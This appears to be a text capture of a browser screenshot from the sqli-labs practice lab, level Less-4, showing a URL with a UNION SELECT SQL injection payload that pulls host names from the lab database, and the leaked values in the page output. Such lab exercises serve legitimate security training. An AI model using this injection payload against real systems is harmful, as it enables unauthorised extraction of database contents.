 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQ
192.168.80.225//sqli-labs/Less-4/?id=1") union SELECT 1,2,group_concat(Host) from
Welcome Dhakkan
Your Login name:2
Your Password:*,192.168.80.225,192.168.80.225,ip,localhost
SQLI DUMB SERIES-4
graphical screenshot